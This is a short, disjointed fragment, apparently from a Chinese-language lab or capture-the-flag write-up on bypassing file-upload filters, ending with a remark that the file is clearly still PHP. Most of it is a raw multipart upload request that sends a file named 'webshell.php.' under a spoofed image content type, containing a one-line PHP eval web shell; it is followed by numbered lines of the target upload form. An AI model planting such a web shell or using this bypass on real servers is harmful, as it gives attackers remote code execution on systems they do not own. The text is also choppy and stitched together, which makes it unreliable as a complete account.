 ------WebKitFormBoundaryctEh7LyQMZGwHMfz
Content-Disposition: form-data; name="uploaded";
filename="webshell.php."
Content-Type: image/jpeg
<?php
@eval($_POST['webshell']);
?>
------WebKitFormBoundaryctEh7LyQMZGwHMfz
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryctEh7LyQMZGwHMfz--
14 <meta http-equiv="Content-Type" content="
text/html; charset=utf-8" />
15 <title>
Upload
</title>
16 <form action="" method="post" enctype="
multipart/form-data">
17 上传文件<input type="file" name="uploaded" />
18 <input type="submit" name="submit" value="上传"
/>
19 </form>
诶，别蒙我啊，这标志明显还是php啊